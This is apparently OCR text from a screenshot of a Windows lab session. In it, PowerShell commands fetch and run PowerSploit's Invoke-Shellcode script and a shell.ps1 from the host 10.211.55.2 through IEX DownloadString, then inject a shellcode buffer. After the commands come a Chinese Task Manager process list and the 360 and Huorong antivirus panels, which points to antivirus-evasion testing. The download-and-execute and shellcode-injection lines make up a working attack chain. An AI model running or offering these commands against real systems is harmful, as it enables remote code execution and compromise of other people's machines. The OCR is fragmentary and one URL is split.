 PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Cod
ecution/Invoke-Shellcode.ps1")
PS C:\Users\xysoul\Desktop\local_test>
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
PS C:\Users\xysoul\Desktop\local_test>
PS C:\Users\xysoul\Desktop\local_test> Invoke-Shellcode -Shellcode ($buf) -Force
C:\Users\xysoul\Desktop\local_test>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Cod
ecution/Invoke-Shellcode.ps1")
PS C:\Users\xysoul\Desktop\local_test> IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
PS C:\Users\xysoul\Desktop\local_test> Invoke-Shellcode -Shellcode ($buf) -Force
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内
svchost.exe 872 LOCAL S... 00
svchost.exe 924 SYSTEM 00
mscorsvw.exe *32 932 SYSTEM 00
powershell.exe 940 xysoul
svchost.exe 968 NETWORK...
cmd.exe 1208 xysoul
powershell.exe 1320 xysoul 00
svchost.exe 1344 LOCAL S... 00
prl_tools.exe 1352 SYSTEM 00
WUDFHost.exe 1488 LOCAL S... 00
ZhuDongFangYu.exe *32 1536 SYSTEM 00
svchost.exe 1664 LOCAL S... 00
svchost.exe 1784 NETWORK... 00
IpOverUsbSvc.exe *32 1912 SYSTEM 00
OSPPSVC.EXE 1968 NETWORK... 00
prl_tools_service.exe 2028 SYSTEM 00
usysdiag.exe 2108 SYSTEM 00
dllhost.exe 2120 SYSTEM 00
sqlwriter.exe *32 2156 SYSTEM 00
33%
63°C
未登录
木马查杀 电脑清理 系统修复 优化加速
360安全卫士
经常体检可检测电脑隐患
立即体检
360杀毒
360杀毒正在保护您的系统！
已检测活跃文件：4040
全盘扫描 快速扫描
火绒安全
火绒正在保护您的电脑
已保
版本：5.0.37.3 病毒库：202